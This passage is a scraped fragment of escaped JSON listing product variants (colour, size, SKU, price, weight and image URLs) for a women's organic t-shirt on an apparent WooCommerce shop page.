https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Red-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4501,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Red-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4502,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.12&quot;,&quot;weight_html&quot;:&quot;0.12 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Red-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4503,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.13&quot;,&quot;weight_html&quot;:&quot;0.13 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;khaki&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4528,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Khaki-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4504,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;khaki&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4528,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Khaki-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4505,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;khaki&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4528,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Khaki-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4506,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;khaki&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4528,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Khaki-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4507,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.12&quot;,&quot;weight_html&quot;:&quot;0.12 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;khaki&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-khaki-front-62283a121e40b-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4528,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Khaki-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4508,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.13&quot;,&quot;weight_html&quot;:&quot;0.13 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;grey-melange&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4529,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&q